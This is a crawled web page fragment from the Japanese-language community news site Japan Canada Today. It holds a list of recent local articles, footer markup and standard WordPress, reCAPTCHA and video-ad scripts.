categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3736";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69718a3928b3b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"11d7578043","ip":"136.243.228.179","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.239 seconds, on 2026年1月21日 @ 6:23 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z0kuw4n4Nnln-oqvHwEuNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083205497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1214
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
